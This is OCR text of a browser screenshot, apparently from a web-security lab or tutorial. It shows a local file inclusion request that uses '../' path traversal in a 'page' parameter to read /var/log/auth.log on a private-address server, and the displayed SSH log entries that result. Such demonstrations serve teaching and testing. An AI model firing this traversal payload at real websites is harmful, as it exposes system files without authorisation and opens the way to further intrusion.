 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://10.10.11.33/index.php?page=../../../../../var/log/auth.log
Google
http://10.10.11.33/..../var/log/auth.log
May 9 13:19:58 bt sshd[10262]: Accepted password for root from 10.10.11.33 port 49103 ssh2 May 9 13:19:58 bt
sshd[10262]: pam_unix(sshd:session): session opened for user root by (uid=0) May 9 13:20:05 bt sshd[10262]:
pam_unix(sshd:session): session closed for user root May 9 13:20:12 bt sshd[10321]: Invalid user bad_user from 10.10.11.33
May 9 13:20:12 bt sshd[10321]: Failed none for invalid user bad_user from 10.10.11.33 port 49104 ssh2 May 9 13:20:14 bt
sshd[10321]: pam_unix(sshd:auth): check pass; user unknown May 9 13:20:14 bt sshd[10321]: pam_unix(sshd:auth):
authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.11.33 May 9 13:20:17 bt sshd[10321]: Failed
password for invalid user bad_user from 10.10.11.33 port 49104 ssh2 May 9 13:20:23 bt sshd[10324]: pam_unix(sshd:auth):
authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=10.10.11.33 user=root May 9 13:20:24 bt sshd[10324]:
Failed password for root from 10.10.11.33 port 49105 ssh2